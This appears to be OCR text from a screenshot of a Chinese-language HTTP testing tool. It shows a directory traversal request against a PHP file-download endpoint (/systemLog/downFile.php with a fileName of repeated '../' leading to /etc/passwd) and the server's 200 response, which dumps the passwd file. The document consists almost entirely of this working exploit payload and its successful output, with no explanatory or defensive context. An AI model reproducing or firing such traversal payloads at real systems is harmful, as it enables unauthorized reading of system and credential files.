 Request
数据包扫描
美化
热加载
构造请求
1 GET /systemLog/downFile.php?
fileName=../../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host ? : e.com
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/37.0.2049.0 Safari/537.36
Responses
684bytes / 47ms
美化
渲染
编码
详情
远端地址:127.0.0.1:80; 响应时间:4
7ms; 总耗时:49ms; URL:http://e.c
om/systemLog/downFil...
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Aug 2024 12:54:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Set-Cookie: JSESESSID=3d967a8cae562e354445c101d376a247;
expires=Fri, 09-Aug-2024 13:18:49 GMT; Max-Age=1440; path=/
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 684
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 mysql:x:1:1:mysql:/usr/sbin:/usr/sbin/nologin